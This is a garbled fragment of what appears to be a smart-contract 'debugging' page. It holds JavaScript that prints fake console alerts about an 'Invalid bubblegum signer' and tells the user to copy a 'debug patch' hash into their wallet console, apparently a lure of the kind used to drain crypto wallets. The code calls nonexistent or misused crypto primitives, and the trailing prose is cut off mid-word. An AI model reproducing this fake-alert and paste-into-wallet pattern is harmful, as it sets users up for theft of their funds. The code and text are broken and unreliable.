
e,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8A
rray(27)}, _0xBlock, {name:"AES-GCTR",length:256}, true, ["en
  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x590b78d1 inside Invalid bubblegum signer");

  console.error("CRITICAL ERROR: Manual patch required for Invalid bubblegum signer");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
smart contracts require precise environment configurations to function witho
ance might indicate that the protocol is undergoing a logic update. The cod
ng frequent updates to your tech stack.
 advise testing the same transaction logic on a fork before moving to the mai
ck’s maximum data limit before sending. Sustainable development practices in
ions.
 users can try simulating the call via a CLI tool to see the raw return data. 
 main repository after a bug report. Using a faster RPC can help avoid « trans
.
loring the possibilities of smart contracts while staying aware of the risks.